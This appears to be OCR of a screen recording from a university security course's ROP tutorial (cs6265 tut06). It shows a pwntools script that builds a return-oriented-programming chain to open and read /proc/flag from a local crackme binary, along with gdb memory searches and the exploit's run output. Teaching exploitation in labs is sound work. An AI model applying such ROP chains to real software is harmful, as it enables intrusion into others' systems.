 VMware Fusion File Edit View Virtual Machine Window Help
Sun Jan 24 8:23 PM
archlinux
[1] 2 3 4 5 6 7 8 9 0 - + | Tall | tmux
192.168.12.2 0.0KB/0.0KB | C: 6% M: 25% (7254M) | Updating... | V: 6% | Updating... | 01/24/21 08:23 PM (Sun)
EN
29 # read(3, buf, 1048)
30 # write(1, buf, 1048)
31
32 BUF = 0x804a500
33 payload = [
34 "A" * 44,
35
36 p32(READ),
37 p32(PPPR),
38 p32(0),
39 p32(BUF),
40 p32(len("/proc/flag")),
41
42 p32(OPEN),
43 p32(PPR),
44 p32(BUF),
45 p32(0),
46
47 p32(READ),
48 p32(PPPR),
49 p32(3),
50 p32(BUF),
51 p32(1048),
52
53 p32(WRITE),
54 p32(PPPR),
55 p32(1),
56 p32(BUF),
57 p32(1048),
58 ]
59
60 gdb.attach(p, "c")
61
62 p.sendline("".join(payload))
63
64 p.recvuntil("Invalid")
65 p.send("/proc/flag")
66
67 p.interactive()
~
~
~
~
~
~
1 - 1.0k x.py Python unix | 58: 0 Bottom
Search: [(No changes need to be saved)]
libc-2.32.so 0xf7f205cd 0x636f7270 ('proc')
libc-2.32.so 0xf7f20612 0x636f7270 ('proc')
libc-2.32.so 0xf7f2062d 0x636f7270 ('proc')
libc-2.32.so 0xf7f20a7c 0x636f7270 ('proc')
libc-2.32.so 0xf7f20a87 0x636f7270 ('proc')
libc-2.32.so 0xf7f20a94 0x636f7270 ('proc')
libc-2.32.so 0xf7f20ab7 0x636f7270 ('proc')
libc-2.32.so 0xf7f213f4 0x636f7270 ('proc')
libc-2.32.so 0xf7f2218e 0x636f7270 ('proc')
libc-2.32.so 0xf7f24175 0x636f7270 ('proc')
libc-2.32.so 0xf7f2617f 0x636f7270 ('proc')
ld-2.32.so 0xf7ff01f4 0x636f7270 ('proc')
ld-2.32.so 0xf7ff0262 0x636f7270 ('proc')
ld-2.32.so 0xf7ff1c2a 0x636f7270 ('proc')
ld-2.32.so 0xf7ff1e44 0x636f7270 ('proc')
ld-2.32.so 0xf7ff24f1 0x636f7270 ('proc')
ld-2.32.so 0xf7ff2651 0x636f7270 ('proc')
ld-2.32.so 0xf7ff4c85 0x636f7270 ('proc')
> search "flag"
libc-2.32.so 0xf7d9ce24 0x67616c66 ('flag')
libc-2.32.so 0xf7d9fb40 0x67616c66 ('flag')
libc-2.32.so 0xf7d9ffc2 0x67616c66 ('flag')
libc-2.32.so 0xf7f1c6a0 0x67616c66 ('flag')
libc-2.32.so 0xf7f23442 0x67616c66 ('flag')
ld-2.32.so 0xf7ff269f 0x67616c66 ('flag')
ld-2.32.so 0xf7ff2cda 0x67616c66 ('flag')
ld-2.32.so 0xf7ff3cc5 0x67616c66 ('flag')
> search "proc/flag"
quit
~/tmp/cs6265/tut06-rop ✔ 18s 3.7.7
ls
250382 README target target-seccomp x.py
~/tmp/cs6265/tut06-rop ✔ 3.7.7
./target
stack : 0xffba9db0
system(): 0xf7dbc6e0
printf(): 0xf7dcc0a0
IOLI Crackme Level 0x00
Password:123
Invalid Password!
~/tmp/cs6265/tut06-rop ✔ 3.7.7
./x.py
[+] Starting local process './target': pid 281074
{'printf()': 4158116000, 'system()': 4158052064, 'stack': 4288116992}
LIBC: 0xf7d28000
OPEN: 0xf7e1cc90
READ: 0xf7e1d1b0
WRITE: 0xf7e1d270
[*] running in new terminal: /home/taesoo/.vl/bin/pwntools-gdb -q "./target" 281074 -
x /tmp/pwnkVLQAN.gdb
[+] Waiting for debugger: Done
[*] Switching to interactive mode
Password!
$
[*] Stopped process './target' (pid 281074)
~/tmp/cs6265/tut06-rop ✔ 43s 3.7.7
ls
250382 README target target-seccomp x.py
~/tmp/cs6265/tut06-rop ✔ 3.7.7
./x.py
1:zsh 2:zsh 3:zsh 4:zsh- 6:zsh* vl